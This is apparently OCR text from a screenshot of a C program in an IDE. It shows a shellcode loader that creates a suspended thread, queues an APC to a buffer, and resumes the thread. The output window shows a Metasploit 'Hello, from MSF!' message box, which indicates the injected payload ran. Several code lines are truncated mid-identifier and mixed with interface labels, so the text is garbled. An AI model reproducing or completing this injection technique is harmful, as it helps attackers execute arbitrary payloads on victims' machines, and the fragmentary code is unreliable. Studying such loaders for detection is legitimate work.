 26
27
28 HANDLE hThread = CreateThread(0, 0, (LPTHREAD_START_ROUTINE)0xfff, 0, CREATE_SUSPENDED, NULL);
29 QueueUserAPC((PAPCFUNC)lpBu
30 ResumeThread(hThread);
31 WaitForSingleObject(hThread
32
33 CloseHandle(hThread);
34 CloseHandle(hFile);
35 return 0;
36 }
MessageBox
Hello, from MSF!
确定
98 %
未找到相关问题
内存 2
输出